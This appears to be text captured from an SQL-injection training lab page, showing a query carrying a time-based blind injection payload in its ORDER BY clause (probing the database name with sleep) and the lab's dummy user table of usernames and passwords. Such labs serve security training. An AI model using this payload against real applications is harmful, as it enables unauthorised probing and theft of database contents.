 Welcome Dhakkan
SELECT * FROM users ORDER BY 1 and if(left(database(),8)='security',1,sleep(5))--
ID USERNAME PASSWORD
7 batman mob!le
2 Angelina I-kill-you
10 admin2 admin2
5 stupid stupidity
14 admin4 admin4
8 admin admin
3 Dummy p@ssword
11 admin3 admin3
6 superman genious
1 Dumb Dumb
9 admin1 admin1
4 secure crappy
12 dhakkan dumbo